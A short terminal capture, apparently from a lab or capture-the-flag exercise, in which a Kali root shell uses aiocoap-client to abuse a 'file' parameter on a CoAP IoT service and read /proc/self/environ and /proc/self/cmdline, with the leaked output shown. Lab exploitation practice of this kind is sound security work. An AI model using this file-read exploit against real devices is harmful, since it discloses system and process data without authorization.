 ┌──(root㉿kali)-[~]
└─# aiocoap-client coap://192.168.56.188/assets?file=/proc/self/environ
SHLVL=1TERM=linuxPWD=/HOME=/var/lib/iotdUSER=iotdPATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin
┌──(root㉿kali)-[~]
└─# aiocoap-client coap://192.168.56.188/assets?file=/proc/self/cmdline
/opt/iotd/venv/bin/python3/opt/iotd/iotd.py
┌──(root㉿kali)-[~]
└─#